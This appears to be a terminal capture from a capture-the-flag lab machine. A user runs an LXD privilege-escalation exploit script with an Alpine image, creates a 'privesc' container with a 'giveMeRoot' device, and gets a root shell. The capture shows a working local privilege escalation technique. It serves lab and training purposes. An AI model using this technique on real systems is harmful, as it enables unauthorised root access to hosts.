 rodgar@TheHackersLabs-Templo:~$ ./46978.sh -f alpine-v3.20-x86_64-20240814_1523.tar.gz
Installing LXD snap, please be patient.
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:24.04
Or for a virtual machine: lxc launch ubuntu:24.04 --vm
[*] Listing images...
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
| alpine | 669cb65c6362 | no | alpine v3.20 (20240814_15:23) | x86_64 | CONTAINER | 3.67MiB | Aug 14, 2024 at 8:30pm (UTC) |
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root